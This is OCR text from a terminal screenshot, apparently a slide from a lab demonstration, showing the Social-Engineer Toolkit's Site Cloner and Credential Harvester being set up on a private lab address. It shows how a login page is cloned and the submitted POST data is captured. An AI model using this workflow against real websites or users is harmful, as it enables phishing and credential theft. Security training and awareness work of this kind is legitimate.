 1 2 3 4
2
giuann66@Giuann: ~
Session Actions Edit View Help
applications that it can utilize within the attack.
The second method will completely clone a website of your choosing
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.15]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://www.
[*] Cloning the website: http://www.
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: